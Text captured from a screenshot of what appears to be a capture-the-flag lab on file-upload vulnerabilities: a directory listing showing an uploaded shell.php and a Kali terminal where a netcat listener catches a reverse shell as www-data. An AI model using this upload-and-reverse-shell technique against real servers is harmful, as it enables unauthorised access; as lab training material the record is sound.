 java.uploadvulns.thm/images/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Index of /images
Name Last modified Size Description
Parent Directory -
shell.php 2023-09-28 08:23 5.4K
Apache/2.4.41 (Ubuntu) Server at java.uploadvulns.thm Port 80
kali@kali: ~ × kali@kali: ~
└─$ sudo vi /etc/hosts
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.89.143] 34690
Linux a73553061b26 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
08:26:38 up 29 min, 0 users, load average: 0.00, 0.00, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$